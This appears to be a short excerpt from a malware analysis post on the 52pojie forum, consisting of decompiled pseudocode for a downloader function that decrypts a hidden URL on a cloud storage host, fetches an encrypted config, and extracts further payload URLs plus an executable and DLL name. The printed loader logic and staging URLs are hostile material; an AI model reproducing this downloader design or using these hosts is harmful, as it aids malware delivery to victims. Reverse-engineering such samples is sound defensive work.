 int *__fastcall MyDownloadUrlData(int *a1)
{
signed __int64 v1; // rax
void *v2; // rsp
__int64 v4; // [rsp+20h] [rbp-3A38h] BYREF
unsigned int v5; // [rsp+28h] [rbp-3A30h] BYREF
char v6[512]; // [rsp+30h] [rbp-3A28h] BYREF
int v7[3594]; // [rsp+230h] [rbp-3828h] BYREF
v2 = alloca(v1);
v4 = 0i64;
v5 = 0;
strcpy(v6, "ykkgj://d39d.fjj-te-yrexqyfl.rczpletj.tfd/w.urk");
memset(&v6[0x30], 0, 0x1D0ui64);
MyDecrypt(v6, 0x11i64); // https://m39m.oss-cn-hangzhou.aliyuncs.com/f.dat
MyDownload(v6, &v4, &v5);
MyDecrypt_0(v4, v5);
v7[0] = MyGet(v4, 0i64);
if ( v7[0] == 0x38613960 )
{
MyGetSome(v4, 0x170i64, &v7[0xA02], 0x200i64);// https://m39m.oss-cn-hangzhou.aliyuncs.com/FOM-50.jpg
MyGetSome(v4, 0x1C0i64, &v7[0xA82], 0x200i64);// "https://m39m.oss-cn-hangzhou.aliyuncs.com/FOM-51.jpg"
MyGetSome(v4, 0x210i64, &v7[0xB02], 0x200i64);// https://m39m.oss-cn-hangzhou.aliyuncs.com/FOM-52.jpg
MyGetSome(v4, 0x260i64, &v7[0xB82], 0x200i64);// https://m39m.oss-cn-hangzhou.aliyuncs.com/FOM-53.jpg
MyGetSome(v4, 0x2B0i64, &v7[0xC02], 0x200i64);// 11111111111111111111111.exe
MyGetSome(v4, 0x2E0i64, &v7[0xC82], 0x200i64);// tbcore3U.dll
MyGetSome(v4, 0x310i64, &v7[0xD82], 0x200i64);// "log.src"
MyGetSome(v4, 0x340i64, &v7[0xD02], 0x200i64);// "utils.vcxproj"
v7[0xE02] = 0x10;
}
吾爱破解论坛
www.52pojie.cn